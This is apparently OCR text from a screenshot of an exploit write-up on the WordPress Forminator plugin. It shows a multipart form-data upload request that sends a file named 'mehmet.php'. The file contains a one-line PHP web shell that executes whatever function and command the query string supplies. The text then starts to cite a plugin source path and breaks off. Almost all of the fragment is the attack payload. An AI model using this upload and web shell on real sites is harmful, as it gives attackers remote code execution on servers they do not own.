
------
WebKitFormBoundaryTmsFfkbegmAjomne

Content-Disposition: form-data; 
name="postdata-1-post-image";

filename="mehmet.php"

Content-Type: application/octet-stream

<?php

$_GET['function']($_GET['cmd']);

?>

Source Code:

wp-
content/plugins/forminator/library/modules/c
forms/front/front-render.php:

---------------------------------------
-----------------------------
